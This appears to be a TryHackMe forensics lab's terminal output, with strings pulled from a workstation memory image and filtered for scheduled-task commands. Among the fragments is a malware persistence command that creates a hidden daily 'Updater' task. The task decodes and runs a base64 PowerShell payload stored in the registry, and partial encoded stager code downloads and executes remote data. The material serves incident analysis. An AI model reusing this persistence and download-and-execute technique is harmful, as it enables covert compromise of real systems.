 ubuntu@tryhackme:~/Desktop/Artefacts$ sudo strings WKSTN-2961.raw | grep schtasks
.run "cmd.exe  /c echo " & chr(powershell.exe [io.file]::writeallbytes(schtasks /create /f /sc minute /mo 3 /tn.run "cmd.exe  /c echo " & "set
w8      CkAfABJAEUAWAA=;schtasks /Cre
*cmd /c schtasks /Run /TN
schtasks+
, "0."schtasks /cri
schtasks /create /sc minuQ
schtasks /cre
un"schtasks/cre
schtasks.exe /CREATE /RL H
`schtasks/
schtasks.exe /creat8
schtasks
schtasks
schtasks.
schtasks.pdb
BkAGUAcgBzAC4AQQBkAGQAKAAiAEMAbwBvAGsAaQBlACIALAAiAGgAbABGAEsAcwBBAE8AagA9AFkAYgBNAEwANwAxAGsAUgBtAEsAZQBBADUAMAAzAE0AOABWAGoAcwA4AFcAOABXADQAZgBZAD0AIgApADsAJABkAGEAdAB
hAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAKwAkAHQAKQA7ACQAaQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdADsAJABkAGEAdABhAD0AJABkAGEAdABhAFsANAAuAC4AJABkAGEAdABh
AC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=;schtasks /Create /F /SC DAILY /ST 09:00
/TN Updater /TR 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp H
KCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))\"';'Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\Curren
tVersion\debug with Updater daily trigger at 09:00.'
6T5schtasks.exe /creat8
schtasks PA
schtasks.exe /c
schtasks
/c schtasks /cre
 schtasks /C
schtasks /delete /tn wm /fs
/c schtasks
ubuntu@tryhackme:~/Desktop/Artefacts$